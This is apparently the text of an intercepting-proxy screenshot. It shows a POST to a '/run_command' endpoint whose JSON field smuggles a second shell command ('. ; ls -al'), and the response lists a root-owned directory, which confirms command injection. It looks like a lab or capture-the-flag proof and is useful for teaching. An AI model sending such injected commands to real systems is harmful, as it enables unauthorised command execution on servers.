 Request
Pretty Raw Hex \n
1 POST /run_command HTTP/1.1
2 Host: 103.97.125.56:32084
3 Accept-Language : en-US,en;q=0.9
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate, br
8 Connection : keep-alive
9 Content-Type : application/json
0 Content-Length : 25
1
2 {
"command" :". ; ls -al"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/3.0.1 Python/3.12.2
3 Date : Fri, 08 Aug 2025 07:53:49 GMT
4 Content-Type : application/json
5 Content-Length : 229
6 Connection : close
7
8 {
"message" :
"Command output: total 8\ndrwxr-xr-x 2 root root 4096 Mar
10 2024 .\ndrwxr-xr-x 1 root root 4096 Mar 10 2024 ..\n-
rw-r--r-- 1 root root 0 Mar 10 2024 .git_keep\n"
}
9